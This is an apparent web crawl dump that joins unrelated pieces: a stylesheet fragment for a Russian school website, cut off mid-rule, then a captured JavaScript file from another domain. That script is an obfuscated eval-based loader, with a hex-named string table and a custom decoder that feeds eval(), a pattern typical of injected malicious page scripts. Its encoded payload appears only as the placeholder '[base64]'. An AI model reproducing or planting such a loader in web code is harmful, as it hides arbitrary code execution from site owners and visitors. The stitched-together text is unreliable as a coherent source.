bottom,#84bcd4,#5792ab)}.klas-4{background-color:#d39741;background-image:-webkit-linear-gradient(top,#e4c977,#d39741);background-image:linear-gradient(to bottom,#e4c977,#d39741)}.klas-5{background-color:#9ea272;background-image:-webkit-linear-gradient(top,#bac994,#9ea272);background-image:linear-gradient(to bottom,#bac994,#9ea272)}.klas-6{background-color:#af595a;background-image:-webkit-linear-gradient(top,#db6c6c,#af595a);background-image:linear-gradient(to bottom,#db6c6c,#af595a)}.klas-7{background-color:#c1754d;background-image:-webkit-linear-gradient(top,#e88a5d,#c1754d);background-image:linear-gradient(to bottom,#e88a5d,#c1754d)}.klas-8{background-color:#6f7374;background-image:-webkit-linear-gradient(top,#95999b,#6f7374);background-image:linear-gradient(to bottom,#95999b,#6f7374)}.klas-9{background-color:#87aea9;background-image:-webkit-linear-gradient(top,#a1c1c0,#87aea9);background-image:linear-gradient(to bottom,#a1c1c0,#87aea9)}.klas-10{background-color:#8c826c;background-image:-webkit-linear-gradient(top,#b6a586,#8c826c);background-image:linear-gradient(to bottom,#b6a586,#8c826c)}.klas-11{background-color:#577285;background-image:-webkit-linear-gradient(top,#729cba,#577285);background-image:linear-gradient(to bottom,#729cba,#577285)}.klas-box:hover{text-decoration:none;text-shadow:0 0 2px #000}.klas-1:hover{border:3px solid #70928e;-webkit-box-shadow:0 0 15px 0 #86aba7;box-shadow:0 0 15px 0 #86aba7}.klas-2:hover{border:3px solid #b1c45a;-webkit-box-shadow:0 0 15px 0 #b1c45a;box-shadow:0 0 15px 0 #b1c45a}.klas-3:hover{border:3px solid #5792ab;-webkit-box-shadow:0 0 15px 0 #187da7;box-shadow:0 0 15px 0 #187da7}.klas-4:hover{border:3px solid #d39741;-webkit-box-shadow:0 0 15px 0 #d2810c;box-shadow:0 0 15px 0 #d2810c}.klas-5:hover{border:3px solid #9ea272;-webkit-box-shadow:0 0 15px 0 #7f825b;box-shadow:0 0 15px 0 #7f825b}.klas-6:hover{border:3px solid #ad5a59;-webkit-box-shadow:0 0 15px 0 #8b4847;box-shadow:0 0 15px 0 #8b4847}.klas-7:hover{border:3px solid #c1754d;-webkit-box-shadow:0 0 15px 0 #a36342;box-shadow:0 0 15px 0 #a36342}.klas-8:hover{border:3px solid #6c7272;-webkit-box-shadow:0 0 15px 0 #515656;box-shadow:0 0 15px 0 #515656}.klas-9:hover{border:3px solid #88afa9;-webkit-box-shadow:0 0 15px 0 #6e8f8a;box-shadow:0 0 15px 0 #6e8f8a}.klas-10:hover{border:3px solid #8b826c;-webkit-box-shadow:0 0 15px 0 #6b6451;box-shadow:0 0 15px 0 #6b6451}.klas-11:hover{border:3px solid #577587;-webkit-box-shadow:0 0 15px 0 #415967;box-shadow:0 0 15px 0 #415967}.klas-box .klas-text{display:block;font-size:34px;line-height:32px}.it-box{width:22.268907%;background-color:#fff;float:left;margin:0 1.344537%;margin-top:15px;-webkit-box-shadow:0 0 3px 0 #a8a8a8;box-shadow:0 0 3px 0 #a8a8a8;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.it-box .in{padding:7.179811%}.it-box .in .in-2{background:url("//static.vshkole.com/web/images/row_back.png") repeat;min-height:241px}.it-box h2{font-size:15px;margin:0;padding:0;line-height:20px;font-weight:normal;color:#000;margin-bottom:20px}.it-box p{margin:0;line-height:20px}.it-box.a{border-top:5px solid #9ca070}.it-box.b{border-top:5px solid #b05a59}.it-box.c{border-top:5px solid #dd8457}.it-box.d{border-top:5px solid #90b5b1}.contact-box{margin:25px auto 0;max-width:1036px;position:relative}.contact-box .in{padding:5.5% 10%;position:absolute;top:0;left:0;width:80%}.contact-box .title{color:#5d7691;font-size:28px;margin:0;padding:0;font-weight:normal;padding-bottom:7px}.contact-box .t-row{width:100%;border-bottom:1px solid #ccc}.contact-box .t-row td{vertical-align:middle}.contact-box .input-row{margin:2% 0;position:relative}.contact-box .input-row label{display:block;margin-bottom:5px;color:#666}.contact-box .input-row label .arr{color:#d14744}.contact-box .input-row input.text,.contact-box .input-row textarea{width:100%;border:1px solid #ccc;background-color:#eee;padding:.5% 0;text-indent:10px;-webkit-box-shadow:0 0 4px 0 #ccc inset;box-shadow:0 0 4px 0 #ccc inset;font-size:13px;color:#666;font-family:Arial}.contact-box .input-row textarea{height:95px}.contact-box .submit{background:0;color:#d14744;border:2px solid #d14744;font-size:14px;text-transform:uppercase;cursor:pointer;padding:5px;font-weight:bold}.contact-box .submit:hover{color:#5d7691;border-color:#5d7691}.contact-box .input-row input.text:focus,.input-row textarea:focus{-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc}.contact-box .input-row span.error{color:#fff;position:absolute;top:0;right:-2px;padding:3px;background-color:#d14744}.contact-box .flash{margin:15px 0!important}.contact-box .rule{border-left:2px solid #d34a48;padding-left:10px;line-height:16px;margin-bottom:15px;color:#666}.form-page .form-box{width:90%;margin:40px auto 0;background:#eaf4f6;border:1px solid #c9d3d5;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:1%}.tags-on-home-page{background-color:#fff;width:97%;margin:25px auto;padding:18px 0;border-top:5px solid #b07dcb;-webkit-box-shadow:0 0 3px 0 #a8a8a8;box-shadow:0 0 3px 0 #a8a8a8;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tags-on-home-page .tag-box{margin-top:0;margin-bottom:0}.tags-on-home-page .tag-box h3{background:url("//static.vshkole.com/web/images/pixel.png") repeat-x 0 60%}.tags-on-home-page .tag-box h3 span{background-color:#fff}.adv-page{width:90%;margin:25px auto 0}.adv-page .shema-box h2{font-weight:normal;text-align:center;color:#555;font-size:24px;border-bottom:1px solid #eee;margin:0;padding:25px 0}.adv-page .shema-box{background:#fff;border:1px solid #ddd}.adv-page .shema-box .sidebar{width:30%;float:left;border-right:1px solid #eee}.adv-page .shema-box .preview-box{margin-left:30%}.adv-page .shema-box .preview-box .adv-banner{border:5px dashed #eee;margin-top:25px}.adv-page .shema-box .banner-list{margin:0;padding:0;list-style:none}.adv-page .shema-box .banner-list li.active{background:#f9f9f9;border-left:5px solid #ee6117}.adv-page .shema-box .banner-list li{padding:10px 15px 10px 10px;border-bottom:1px dashed #ccc;border-left:5px solid #fff}.adv-page .shema-box .banner-list li table td{vertical-align:middle;padding-right:5px}.adv-page .shema-box .banner-list li p{margin:3px 0}.adv-page .shema-box .banner-list li .name{font-size:18px;line-height:18px;margin-bottom:10px}.adv-page .shema-box .banner-list li .digit{font-size:15px}.adv-page .shema-box .banner-list li.total{padding:15px 15px 15px 10px;background:#f1fbff;border-left:5px solid #f1fbff}.adv-page .shema-box .banner-list li.total .name{margin:0}.adv-page .input-row{margin:7px 0}.adv-page .input-row input.text,.adv-page .input-row textarea{width:100%;border:1px solid #ddd;background-color:#fff;padding:10px 0;text-indent:10px;font-size:14px;color:#666;font-family:Arial}.adv-page .input-row textarea{height:95px}.adv-page .input-row input.text:focus,.adv-page .input-row textarea:focus{border:1px solid #ccc;-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff}.adv-page .shema-box .stepper{height:25px}.adv-page .shema-box .fs-number{width:100px;margin:0}.adv-page .shema-box .fs-number .fs-number-arrow{text-indent:-99999px}.adv-page .basket{padding:15px}.adv-page .basket .total{font-size:16px}.adv-page .submit{display:block;background:#92a52f;font-size:16px;line-height:16px;padding:10px 0;color:#fff;text-align:center;cursor:pointer;width:100%;border:0;text-transform:uppercase;border:1px solid #92a52f}.adv-page .submit:hover{background:#ed5f14;border:1px solid #ed5f14}.adv-page .submit:active{background:#d65612;border:1px solid #d65612}.data-box{background:#ee6117;color:#fff;text-align:center;padding:50px 0;-webkit-box-shadow:0 0 50px 0 #9a3e0e inset;box-shadow:0 0 50px 0 #9a3e0e inset;border:3px dashed #fff}.data-box h2{font-weight:normal;text-align:center;color:#fff;font-size:30px;margin:0;padding:0 0 50px;line-height:30px}.data-box h2 .small{font-size:16px}.data-box .data-table-1{width:100%;text-align:center}.data-box .data-table-1 td{width:33.3%}.data-box .data-table-1 td .num{font-size:40px;line-height:40px;margin:0}.data-box .data-table-1 td .text{font-size:14px;line-height:14px;margin:0;margin-top:10px}@media screen and (max-width:1200px){.contact-back{width:100%}}@media screen and (max-width:1100px){.it-box .in .in-2{min-height:300px}}@media screen and (max-width:900px){.contact-box .in{padding:4% 10%}.contact-box .title{font-size:20px}.contact-box .rule{font-size:11px;line-height:13px}.contact-box .input-row textarea{height:60px}.it-box{width:44.537814%;margin:0 2.689074%;margin-top:15px}.it-box h2 br{display:none}.it-box .in .in-2{min-height:200px}}@media screen and (max-width:768px){#header .slogan{font-size:14px}.contact-box .rule{display:none}.contact-box .input-row textarea{height:40px}.contact-box .submit{font-size:11px;padding:2px}.form-page .form-box{width:95%}.it-box{display:none}.tags-on-home-page{display:none}.index-strip .strip-body{top:143px}}@media screen and (max-width:740px){.klas-box{font-size:56px}.klas-box .klas-text{font-size:24px}}@media screen and (max-width:600px){#index .header-table .col-right{display:none}.header-table .col-center{width:80%}.index-strip .strip-body{display:none}.index-strip .strip-html{height:50px}.index-strip .strip-html p{font-size:36px;padding-top:6px;line-height:36px}}@media screen and (max-width:480px){.header-table .col-center{line-height:16px;width:40%}.header-table .col-left{width:60%}#index #header .slogan{display:block;font-size:11px}.index-strip .strip-body,.index-strip .strip-html{height:44px}.index-strip .strip-html p{font-size:30px;padding-top:6px;line-height:30px}}@media screen and (max-width:470px){.index-strip .strip-body{top:71px}}@media screen and (max-width:400px){.header-table .col-center{width:60%}.header-table .col-left{width:40%}}@media screen and (max-width:320px){.klas-box{padding:.5% 11.0% 1%}.header-table .col-center{width:55%}.header-table .col-left{width:45%}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141055
body_size: 1792
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"qTMbmjWvo",41,4,25))